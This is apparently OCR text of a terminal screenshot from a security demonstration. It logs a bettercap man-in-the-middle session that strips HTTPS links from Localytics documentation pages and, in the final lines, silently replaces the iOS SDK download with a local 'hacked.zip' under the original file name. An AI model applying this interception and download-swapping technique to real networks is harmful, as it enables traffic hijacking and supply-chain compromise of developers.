 2. pi@raspberrypi: ~/hack/bettercap-proxy-modules (ssh)
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
krausefx.com
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/dev/ios.html ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 8 HTTPS links inside 'http://docs.localytics.com/dev/ios.html'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/search.results.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 2 HTTPS links inside 'http://docs.localytics.com/js/search.results.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/css/main.css ( text/css ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-social-regular.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-standard.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/prettify.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-standard.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-social.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip ( application/x-www-form-urlencoded ) [200]
[I] Replacing http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip with /home/pi/hack/bettercap-proxy-modules/hacked.zip.
[W] Setting attachment file name to: Localytics-iOS-Latest.zip.
白帽子社区